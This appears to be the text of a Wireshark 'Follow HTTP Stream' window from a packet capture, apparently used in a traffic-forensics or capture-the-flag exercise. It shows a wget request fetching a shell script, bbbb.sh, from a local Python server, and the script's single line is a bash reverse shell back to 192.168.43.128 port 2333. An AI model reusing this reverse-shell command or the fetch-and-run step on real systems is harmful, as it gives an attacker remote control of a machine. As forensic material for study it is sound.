 Wireshark · 追踪 HTTP 流 (tcp.stream eq 106) · final.pcap
GET /bbbb.sh HTTP/1.1
User-Agent: Wget/1.21
Accept: */*
Accept-Encoding: identity
Host: 192.168.43.128:8080
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.9.2
Date: Sat, 22 Jul 2023 11:23:46 GMT
Content-type: text/x-sh
Content-Length: 47
Last-Modified: Sat, 22 Jul 2023 09:38:37 GMT
/bin/sh -i >& /dev/tcp/192.168.43.128/2333 0>&1
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话（370 bytes） 显示为 UTF-8 No delta times 流 106
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助